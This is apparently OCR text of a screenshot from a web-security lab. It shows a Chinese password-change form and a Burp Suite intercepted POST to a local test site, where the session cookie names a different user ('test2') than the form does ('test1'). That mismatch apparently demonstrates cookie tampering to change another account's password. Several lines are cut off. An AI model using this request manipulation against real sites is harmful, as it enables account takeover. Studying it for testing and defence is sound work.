 用户名： test1
旧密码： ●●●●●●
新密码： ●●●●
确认新密码： ●●●●
保存修改结果
Request to http://www.zz.com:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /user/managepwd.php? HTTP/1.1
Host: www.zz.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/2010010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
Accept-Language: zh-CN,en-US;q=0.8,zh;q=0.7,zh-TW;q=0.5,zh-HK;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
Origin: http://www.zz.com
Connection: close
Referer: http://www.zz.com/user/managepwd.php
Cookie: PHPSESSID=psqka4dvc6tu7su5bpitc9mpa2; UserName=test2; PassWord=4297f4
Upgrade-Insecure-Requests: 1
oldpassword=123123&password=1234&pwdconfirm=1234&action=modify&Submit=%E4%BF%
B%93%E6%9E%9C%0D%0A